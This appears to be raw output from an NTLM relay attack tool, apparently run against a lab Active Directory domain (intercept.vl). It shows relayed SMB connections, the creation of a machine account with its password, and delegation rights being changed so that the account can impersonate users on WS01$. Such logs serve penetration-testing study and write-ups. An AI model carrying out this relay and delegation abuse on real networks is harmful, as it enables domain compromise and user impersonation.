 [*] SMBD-Thread-30 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-31 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-32 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-33 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-34 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-35 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-36 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-37 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-38 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-39 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] Attempting to create computer in: CN=Computers,DC=intercept,DC=vl
[*] SMBD-Thread-40 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-41 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-42 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] Adding new computer with username: PMZKVLGA$ and password: .Wpkn,gC7Xpd}9S result: OK
[*] SMBD-Thread-43 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-44 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] PMZKVLGA$ can now impersonate users on WS01$ via S4U2Proxy
[*] SMBD-Thread-45 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-46 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-47 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-48 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-49 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-50 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-51 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-52 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-53 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-54 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!
[*] SMBD-Thread-55 (process_request_thread): Connection from 10.10.185.70 controlled, but there are no more targets left!